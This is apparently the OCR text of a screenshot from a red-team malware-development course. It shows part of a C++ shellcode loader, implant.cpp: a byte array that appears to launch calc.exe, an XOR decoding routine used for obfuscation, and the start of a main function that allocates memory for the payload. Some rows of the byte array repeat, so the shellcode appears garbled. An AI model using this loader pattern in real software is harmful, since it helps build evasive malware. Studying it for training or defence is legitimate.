 Z:\RTO\05.Functions_Obfuscation\implant.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp
31 0x59, 0x5a, 0x48, 0x8b, 0x12, 0xe9, 0x57, 0xff, 0xff, 0xff, 0x5d, 0x48,
32 0xba, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8d, 0x8d,
33 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41,
34 0x59, 0x5a, 0x48, 0x8b, 0x12, 0xe9, 0x57, 0xff, 0xff, 0xff, 0x5d, 0x48,
35 0xba, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8d, 0x8d,
36 0x01, 0x01, 0x00, 0x00, 0x41, 0xba, 0x31, 0x8b, 0x6f, 0x87, 0xff, 0xd5,
37 0xbb, 0xf0, 0xb5, 0xa2, 0x56, 0x41, 0xba, 0xa6, 0x95, 0xbd, 0x9d, 0xff,
38 0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c, 0x0a, 0x80, 0xfb, 0xe0,
39 0x75, 0x05, 0xbb, 0x47, 0x13, 0x72, 0x6f, 0x6a, 0x00, 0x59, 0x41, 0x89,
40 0xda, 0xff, 0xd5, 0x63, 0x61, 0x6c, 0x63, 0x2e, 0x65, 0x78, 0x65, 0x00
41 };
42 unsigned int calc_len = sizeof(calc_payload);
43
44
45 void XOR(char * data, size_t data_len, char * key, size_t key_len) {
46 int j;
47
48 j = 0;
49 for (int i = 0; i < data_len; i++) {
50 if (j == key_len - 1) j = 0;
51
52 data[i] = data[i] ^ key[j];
53 j++;
54 }
55 }
56
57 int main(void) {
58
59 void * exec_mem;
60 BOOL rv;
61 HANDLE th;
62 DWORD oldprotect = 0;
63 char key[] = "";
64
65 // Allocate buffer for payload
#F71 15.function-call-obfusc-Example
C++ source file length : 3,087 lines : 86 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
-RED TEAM Operator_Malware Development Essentials Course
Video
Type here to search
4:58 PM
3/7/2020